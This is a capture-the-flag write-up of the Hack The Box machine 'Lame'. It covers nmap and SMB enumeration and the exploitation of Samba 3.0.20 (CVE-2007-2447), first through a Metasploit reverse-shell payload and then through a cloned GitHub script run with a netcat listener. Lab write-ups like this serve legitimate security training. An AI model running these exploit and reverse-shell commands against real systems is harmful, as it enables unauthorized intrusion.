Lame HTB writeup
Posted on Wed 15 February 2023 in hackthebox
This is a writeup of the machine Lame from Hack The Box.
As with all the machines on Hack The Box we start by performing an nmap scan against the machine: nmap -sC -sV -oA nmap/lame 10.10.10.3 -T4 -Pn
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-01 11:30 EST
Nmap scan report for 10.10.10.3
Host is up (0.028s latency).
Not shown: 996 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 10.10.14.13
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| vsFTPd 2.3.4 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
| ssh-hostkey:
| 1024 600fcfe1c05f6a74d69024fac4d56ccd (DSA)
|_ 2048 5656240f211ddea72bae61b1243de8f3 (RSA)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_smb2-time: Protocol negotiation failed (SMB2)
|_clock-skew: mean: 2h30m20s, deviation: 3h32m10s, median: 18s
| smb-os-discovery:
| OS: Unix (Samba 3.0.20-Debian)
| Computer name: lame
| NetBIOS computer name:
| Domain name: hackthebox.gr
| FQDN: lame.hackthebox.gr
|_ System time: 2023-02-01T11:31:28-05:00
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 56.74 seconds
We can see samba, ftp and ssh running on their default ports. So we can try anonymous login to the ftp service.
FTP
Connection via ftp anonymous@10.10.10.3 with password anonymous we can login but don't see any files.

vsftp exploit
From the nmap scan we know that the running version is vsftpd 2.3.4. On exploit db we find an exploit for a Backdoor Command Execution. I didn't have any luck getting that to work.
SMB enumeration

Instead we try to further enumerate the SMB service with nmap 10.10.10.3 --script smb-os-discovery.nse -Pn:
Let's see if we have read and write access to any shares: smbmap -H 10.10.10.3

We should have access to the /tmp share so let's try it out.
mkdir smb-mount
sudo mount -t cifs //10.10.10.3/tmp smb-mount
sudo mount //10.10.10.3/tmp smb-mount -o username=anonymous
I could get that to work, either. So let's keep on searching for other exploits...
SMB exploit
So we search for an exploit for samba version 3.0.20: searchsploit samba 3.0.20
Samba 3.0.20 < 3.0.25rc3 - 'Username' map script' Command Execution (Metasploit)
Metasploit
The metasploit exploit is easy to use:
msfconsole
search samba username
use exploit/multi/samba/usermap_script
set payload payload/cmd/unix/reverse
set rhost 10.10.10.3
set lhost 10.10.14.13
With this we can find the two flags.
Manual exploit
There also exists a manual exploit one can find on GitHub.
# Clone exploit repository
git clone https://github.com/amriunix/CVE-2007-2447.git
cd CVE-2007-2447
# Install dependencies in virtual environment
virtualenv venv
. ./venv/bin/activate
pip install pysmb
Now in a separate window wait for connections: nc -lvnp 9001
And finally run the exploit script: python3 usermap_script.py 10.10.10.3 139 10.10.14.13 9001